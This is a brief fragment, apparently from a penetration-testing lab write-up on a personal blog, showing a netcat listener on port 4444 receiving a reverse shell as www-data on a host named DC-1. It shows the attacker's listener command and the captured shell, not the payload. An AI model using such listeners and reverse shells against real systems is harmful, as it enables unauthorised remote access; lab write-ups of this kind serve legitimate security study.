 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.51] from (UNKNOWN) [192.168.31.64] 38540
bash: no job control in this shell
www-data@DC-1:/var/www$
Lusen@lusensec.github.io